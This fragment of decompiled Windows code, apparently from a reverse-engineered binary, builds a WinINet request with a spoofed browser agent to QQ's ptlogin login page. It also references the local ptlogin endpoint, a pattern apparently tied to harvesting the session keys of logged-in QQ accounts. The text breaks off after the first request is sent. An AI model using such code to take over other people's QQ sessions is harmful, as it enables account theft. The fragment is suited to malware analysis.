 v28[1] = (DWORD)this;
memset(v31, 0, sizeof(v31));
v32 = 0;
v33 = 0;
strcpy(szAgent, "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)");
strcpy(szServerName, "xui.ptlogin2.qq.com");
strcpy(
szObjectName,
"/cgi-bin/xlogin?appid=715030901&daid=73&hide_close_icon=1&pt_no_auth=1&s_url=http%3A%2F%2Fqun.qq.com%2Fmember.html%23");
strcpy(
szHeaders,
"Accept: */*\r\n"
"Referer: https://xui.ptlogin2.qq.com/cgi-bin/xlogin?appid=715030901&daid=73&hide_close_icon=1&pt_no_auth=1&s_url=htt"
"p%3A%2F%2Fqun.qq.com%2Fmember.html%23\r\n"
"Accept-Language: zh-cn\r\n"
"Content-Type: application/x-www-form-urlencoded");
strcpy(v34, "localhost.ptlogin2.qq.com");
dwBufferLength = 0;
v28[0] = 32;
result = InternetOpenA(szAgent, 0, 0, 0, 0);
v2 = result;
hInternet = result;
if ( result )
{
v3 = InternetConnectA(result, szServerName, 0x1BBu, 0, 0, 3u, 0, 0);
v4 = v3;
v23 = v3;
if ( v3 )
{
v5 = HttpOpenRequestA(v3, szVerb, szObjectName, szVersion, 0, 0, 0x80880010, 0);
if ( v5 )
{
if ( HttpSendRequestA(v5, szHeaders, strlen(szHeaders), 0, 0) )
{